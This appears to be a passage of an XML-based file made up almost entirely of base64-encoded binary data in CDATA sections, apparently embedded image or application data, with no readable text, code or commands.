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
	]]>
	<![CDATA[
	7aBcT/tr7D7CTnxz+2arOSemUb3uz+p1ECPYvaW+c/HQXKqX8bX4THu5/ORCUj5Cn4loEcPz5O4H
e5Thr73l8y84cfBHN33HJ5uIFhHKrnkgy8WDWZ6jxFjwapyFSRWV1f7Mh2Ft4jVA/R/1OnIq1I+I
AaSeBCUr9DPQT2L2IFe9u0wpP7NIzTs+TaF6vZrqdajB4jVSvY4eIuoJ1HnwocwPg5AoHL+7FmQz
9NbRp6RajeWlVKtDbQ+9hrzWaSJoSMwX8h33N4M6x3e93MFyEhMtguVkWKfUs43IseOMQUSLUP6F
FgFaupQzMMOHY7WyF6cR/GN/p0UUj1YSmB9Or50IWoQSk2aHtUMkkpzeGciJeT/4NRMtQml74iJ3
vtiN9wf1cMRQMZj9/oQKByiSQR0LfhXkEb6V1dhVl6nnSupyR0/N5zoebeWGfnUFwRfEaBU5Ea5Z
4Zn5xvwOZ0NMgT1sE7kNqRce/2SD2Hl/h9j62RZSqMT7hMJl47trJCJFdjqTymfX167q0Dc+uDbC
8ffXkn2WnV2APRrp6PkFpMJWdXuZlDvszEcXjfLB/igXag7/qub1OuM+IiahryGEZYyE2iznn2qF
vQUTwaPOifa7q95dRa8N/Yd4locz36Uy3w6/SKpszP6Ihoi+EZTwmE2B8AWVWqJFlHY6/0GLKAct
osqk3I/4D/+S3kb1H2gREqtFkZv7eBopB0KcwXpEbBBZ7QnlVNga+cnEqvG0T4faPiyN1hP10HNa
pknFZ+ZKFZcXm/wX+/1Q2UPOmF7lBNUz7B9QDc1qI+QE9JmUCS8uwZolXwrfifiPHIHV5UaW25Bq
P/s/1Of0/bSX2DYdaqpS9e0V1I+IzLZDPk/EhdjSscYItgYOR1lR3Ua0iMbp4vA3Byh+JIMWYdB4
e6sasins54RDFTzdBnkKSEy/0yImgxaB92Z8Q4sIzhhpUrx8b62h8MwCheUuUip6pKwmQs+zYGg2
kVoqTy0GpUxo/3KLWH91BWgm+F4oI0vl1xZzzY82gChlUsLunI5+Fe0xIO9m+Tr2zOCjDEVsfTOf
id4sqdSBkOyfQntuoIPI/c/c+J7vXURW25KyLMuHoOgJnwJaBs5KoE+Eml+MPjqa+g/4O6uH9UHJ
Vl66YDP3PQJ6nuagZfOh6SNAjMA5AB1buwJb86A6op+EMwvIo0B3BLkANRF6DOzr1lD9RQ1Eexzo
X7KcSmx9sFWpuLGcyATsmgltX27h+l+6cG1fbdL1vtiGPA29S2+Wb3vucyNahJ7V6jr+D1qEM3wD
9q48vQwanwMK2Sd+F1Gf0JcMTqTeDPbOYZtUV0Mp83DiCPSwFNT3zN+gjwIVPdQhUKY1HB1eAEVV
2iuPNPW6DCX980nJOrl2gkmBOHEk5QNsjYEehP6nEs3sl9mlIbrYnvpniK3V7xAlhfr2caazFRL8
FEgnLNaj70xE9ORKBy4wxhJnQ4gmcST/v2gR3Y92K72P3YT05olvaBF6Y7wF2Qz6kOlVE5DfgxaB
e6Dm/CstosBEi2AxjmgPzG6MKawGCkkbKQbFWVN/IbdrJmpHIhKwdYT+O+W/hWfnkt1Fl9nDj4Ci
ynX/eafQ/YOLUP/+Kur3JxSP4Qd+dMU6lRJyR2P/CetXJT/UMJHINSy2iuGJI3GGBzU1KG2gYEE5
nO99vJPU0aF2ilqIP2zu5e2l8TzgrWF1vxnqHOwPoB5G7cfHVtjDL4Isun+foHHd7KHZtW2/BnRV
9Fp1oaB8NTuB6Iu+Gfaw8HOQA5PqLOpXFjPRLwTRjugc6AWiLgfRE7QGFjORkyNuoOaFkiWuCyl+
9r/arT/3qxtbU+tAywYtwssNSuG+ZvjQCZIGdEbU/1CnJlqEu6A54MFrpMMZI42gcjB/Tf3Jw8kj
cb9pXyMgyoo+B8dY4VopESz+gHAbnWHHhySSH6LcouH6OqXl/a3kF5FzotcJelfDzdXi8bvrkWdC
QRH3FL5BOH59tUmJtGYS7aMWtDljH5WUGxuurpIGv3GHQj/8NvZQjCnMl5d2z1V6H+w3DD7TqQPf
eQn9P+zl2h5uJFoEWydS2Zn5XOuHRIsQWr7cRLQIVj/jvIWHp6/GU4k2BzEJBEH0oYiYXdQ2CxQW
okXkmWgR6r/SImLe0CISrAW/UAteCTOnfBd7wizOCy33tkgnPt0ksbyTegblZxbCj1DNmXZsolp0
foHY/Z2rNPCTO9/zFxf0pZX803PkzPapwtAPe0Fio5oXqtiol3A+jH0QRTOucCydi0itn4C6HP0j
1Oqof0H3RP6HHpoanDzSEF06BjQr7H1CeVZo/GKdlDUwjYsstoPCOx9fOxb2qVVDzfft8dK47N6n
cdvno/GSwmg/FHmn0PV4B5RooWyOHpaOB5ko1prqieprq3HmCzYqHE6wllgtjfeudt/bJzZ8tE5l
sY1676lVjrT/h7McOVB07XXmuh5tk/q+cyNaRO2VpbAZ7g9aRMrvtIj4kQaiRZxbDrV9Nb50HHpr
OraeeJw9YbmmIbN5qgFnoZA3hiSPQK9Nyxk04qEISzWpdgKp1OPMRWH/XPgq2Cv5ISijnrizSW74
cIMxt9sZ9xP9d1Al4FPU4s7ZUDvWN99YKZ556SUPvPDA/QV1inxt670dhuH7Wrnrgat0/M56+AZx
+Kk71JnRu6TzIFA6LT+1CHUA6m/s2b2hRYhEi/h6u9z/Z3dl6LUXP/zbPm7g+U6pZGgu9nj4w1kj
9IdTrLmwAps3tAih7flWldVl8FMGkB2qzy035NdNo/jOYplce3apXH9rrVp+fgnlwcgHWOygsz3M
3+NeCe2fbpU7HuyWuu/tFrq/2on7i96z0PDRauzdKCBfF52bz7V/s4Wv/3ilWHJlvlB9ayn5qIp3
FoFGKZafno+cjnJz7EMg3wdJoWBwrtR8b6vU/nAnah4h7bgT6gbs16PuofWBXB7n9phNyMdvb1S6
nuwXh7/1MFx67G84+1IWqm4uEVLbJwoJdQ5cXIU99iB0ATGWPqKfmQ+zU9QgIssD2HqZDb8ms/WN
XhT2i7zceQ2+j4grLC80lF1ebiwamEf5zJHycTivAcKE0vHVbrn2wzV0ngF7diCQ/r7XC+omSKq4
P1zzR+vExuurQItQU09QDwI9AJw5MhY2zzKU9M4zVF5ZgTMdppymazr13tEHSiwdRz32zONTUI9T
DwPqufFFY2iPJ6XUAX1w9FYMrY/2KM2fbzPV7Cx+p+F8x4XFhuK+eejZE3mS9qErHNADAN1Rqj61
SDz95KB8+1Gg8ca9cNAdPfYd0IAOTGfZer50NfQ/8ZQHHrtznR9uJLojaNpNn66Haj5UrGk/AuQp
liOg/28iXLCaLa3OCfuiXDOrTVkerp55xnMD37qAFgFCuVjYO9O0P9E3nT9SMxYUdbHsvcVEi0it
Gk91VOXgQvS81IK2mUSLKDTRIpTj764HEYLU9Fnub0hg9UBetzOR2VidSmrD7P+lrocuUs+TPVSf
dL9wwZ4JiD4g3vEN/wvxbtofxLveH/fg3I+nVjCpitM5g46ZCs414PdDNb3l/k6l5/k+oe7jVbgO
sB3aEwJ1B3upqNHRS0M8ZDWScu4J73/j/WjDu48Ctad+dsFaEGruLBdTOidCFR+1Juol2gc+UjWW
fHFOx3SorAs9r3bD3t1ZPujueoDIo1qFxXcW59WoTDsj4gjoouEJI+DfDXGVdK5YKWiYRkrJ2DvC
2TKc+WFxUYbKcvnVJYbc/lnYE0L+S4Q27FFif4XdS5wVg89BfgCynhpbMIZ6/YezbJSERlZHn56r
1N5YA/9HFAbQyjNBE2P1a+UVUnGG7Uqp5dRXR9/E2P7NfpDr5az2qahJ0IvCeR/f5NqJfrG5Y9T0
CidSx/+d7oh7yw29cDVe+zLI76M/pYqXXumxT3XQXa9BbKJ6Db0d0B2r3lkMYq3Q++0eEDiFrmc7
pMaP1itHLy5SiobmEG0Xe/5pDRPRoxOjC0fTHuy/0CJ4Vr/SvlBhx0yQzVFP6Fu/3ADiHB9ZYMtF
lNgxG5kmFl2YB1I0UecL2lmtcmKG/IYWgTiB83i155cJJ26vQ8w2FA3PQ+73pr9KNW3Z4Hyx/Ysd
asfDvUrnQ1eh7+s/iHfCG+LdqRc+/zvx7qkLiHc4h0lrDP0jZoukHF91ehFRoVj8x7lD0ImIoFR0
Zg7OCIAsKGU0TST7r7q1XM7smgq7gD9AbSb2v9wnVZxeQHTHwjOzQZLmU4458pkNE9BrwVkYIe3Y
BF1QghX2zGQWy5FHKX3PPWSWK6L3xMkh5jgPi7yPaI4szoF0Buox+plSOMs90I+HTSaYzqpRDxxU
0Jpry6hPwfwFaKlyVoPpzAfqFOTsrM6gM7o4y1h5ZRloBHQ+CPsN2Ec5lGSFfSrs72FvCD0KnFVQ
C7qc6Vw5yA7YgwNFrIzlUcnV44XI+BF0RobFQ9Q1pGAOH4KaER+ZrVNBhUOv1pDXNF0tP70Y53tF
0B2RM8NW+x65g4yq7/9uB51RiCoYhTOGOKNCfce2B5vRM4E6Pfl21MRYXyVnFtCZP/h91LNVoFqw
2gNnV3Kap9FaBXGy7upyEJSV/B7Te8rrmyXWX1rO9T7azrV9uUE4enaekHpsAs5EmEhF7N9Ecrqz
lqhCmXUToapPPxukHfRnyi8u4pvvruOO31lFfRPQpaKP2qOPTATKistLQQo3lJ1ZTGf6cA4cZxex
dkrPz+P7fnKVB389KBddXkDna0DWQl5WOjyP1QyrQHghJX34YFZXsLW4DvkLrQ3so6KmRN2dfmIi
PuhMfz3Lb5Drgo6T3T4V+57Y8xND0iju4x4LEckj6WxrVtc07NGi9uHjQUU+7iTElowG1Rt1Euij
XBjLpXOHnOWaz9ci75Aze6dRbI7OH0378YYIC8rDotLtVBYPSSmezksUUL+Xfg/qVvRSS88toHqj
6soSoprk4Rw4u/9HcdaKxVnUN6DsMPtQq6+uUiquLMO9xZ419uqJKoE+JvYv0S/EGV/0+QsGZ1Nf
CHumzPfSXj56WHgeyzOk5JJx5EdBT8JeM2y09tpKIgmgn459rsKeOUQug7+uu7FWqb+8CnWcqZ/Y
OhOEeHH4e3eu98UO0B3lxGoHMTrLDq+Z5THbQISVEdMS6xzpveL9sNoAtgv/gt42z/wp1/1wB/oq
9J5y2GsDGb6G2U/D7bVEyK6+vJR9bRFqNpwPA7lG6H/lyg292o1eqFg4MFMq6HPGOSv0erj2rzbJ
VXdXUV+arQ2c10O9TXlu5dmF2Csmcnv7Z5vgG2DbmPfAeRH2M5bKpWfpvCz2F7DPi54GzuMIxz5e
Kwz/5KbveLJJjq8axweE0llJ9BSxd431LpdeWKhkdEwlakta4yT0itgamEf7QJn1NDdCe//J9Y5E
eWb+TS07uYhiP9UfbdPo/8ML7KSwIvqgM+qhubY4i4I+mt43zHSmPiDaEr0lnW+0BQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	ijcbKosRf22OsOovjLvQFpea0uiVmNDom2rfkZMuGS6PoHqavG17CpJ920JT/JqDE5MavWQ369yi
0VFQ6xbzGI7TqypX2csyz8RnZR5xBRUessRKv9ij3fmxoo8dIXR3W4C0vu4i/bbLTlzR6CQqb3ES
V9e7orkhK7sI7To4Lqg6KN63OjLRqy4yMa3MLyGkOjiV6B3wMnnDCPitzNEj0D+FVQUmJ5YExGeX
+MW5NcVC+0pLi6y5nHYUnhs+Mupp/J4x5r5hjIXt30+hv23Xeiczoi40P7Q+LN++89YVm97CeKql
+gJdXXXWtzHyGhondLyqdYm5We8ek13tFXO3wTWmpMUpKrPFPf5wf0EC/ku/N2+AsTUZ+ocd/zvj
iH3/5Gk2/CTcvS4mMaT2ckJyhW/stRK/WNfa2PhTzemxp5sz4o+258qkA+/CLfufySQDrRGSD62h
kvbOIPrRL1b4zb8b0s9/sbZsq4w93ZaTebI9N+Xwh4IEi8EXsVYDz+Lpj92XsYFfncnBfh/Rt7qw
wz234yyHHslMupljJu2jh4kP9S6He+4lejfH5Jk2FV3kvmYMOTnfdnCCnyziOKcpc93TZnDS27aY
VP8uwgd73Y/15iVGtvomJtX7xNn03ZKZ/MqcNe5lTI0GGLHhMCMxHGJog2GGNB5lLE2+MqdNfjDn
qG91/tT3On/syxcP4w5GbBTbtop3n9HF3/+wEpe1XzCrrws82nE31b0+NiO2+lLqtSqfxAutiZmS
/toQurnVi2rqdhE11XpLBlvCT7dcSfOsi0m9UJuYcrPYN+7Re88Yp+Yk6LOfJ0qHq6Mt+4vjbfoK
Exza0zKDm4IyvRqiU4935SSQv/VdJHp63On+Vug7q6Nt+h8k2HXlJjm0JyYmNPskBjQFp9Cf2oPw
vs+ueM83F34jY8kpYTiG90b3GEUmzjYMz5+vX8Zo8Hu/nxD9Uht2qSY4IavMRwbjnuxmiY8soDIk
xq7tSoxNz40YcnjEj2oeuEC+/mQN4/hhqrXHw7a7INmvPiz17jsv2atyt5jCd95xd957w+96y56+
95Rll/rFW/fCGDtUEo3ia1BNcOLTUg/Z2zK3qFzosypqnSNG2xzDPsKjBPo6v6bgBOHvHz31Oxi+
yXfm3OHeW3FXWzwSStrORz5pcZEVtrjEhrcFpIu+V4WKvteGoHhoPvpOJhj+1cHwOaPOcQufqnvE
XuGQ2Vn5AwIx2K1pALbvPQh27tEEW3dqgM3bD4ANO9XB5p1coIa5y2m7PpmunfO3NTpNjA7+pdvT
ozIqJvvVpbibb/xio4uD4hKLAuOyiv1kkW9D4i/C3OFka04iPTgQaNpXE32kqyAR5kXJkZWBKZnv
AxKzy33i8mHeEF/tn4jyPEHr34+ZfiyKyq7xinsF/duzVqeoO51OkXe6naKpHy2XjfM/7eA6yaZp
GYrAuvmLwVLFWWARmAXmAxUwFx6L4fO14+aCTXNXAE1NEdAXu8rrSn0U9u4nwMrp88E8MAf+qzlg
ssIsME1+LpituBjMH7cSLFbZCJbO3w7WrFEDO3j2QPNyzUy9F8w+4zqGFvb+cQ5/z1jR7z/bm/WU
ynLf+yUUv3ePfl/mHv220iXqaal7TFq1T3x8ZUDipdqQVJ/aiJS09wEJt9kx9ZEllV5MiC6/FG8x
+FSG9fxynhga9HZtjUpoaDsf0dzhGA7nUDL2Y8jHoIXh6uX/slHP/YaygfOVacYed2cZhpYuNsj/
slm/8O87DB4yew0Smlaq823B8sWbwNLZy8DiWcthG2aCyWAimATGgwnwmApfqYIZYLHCTLBcZTHY
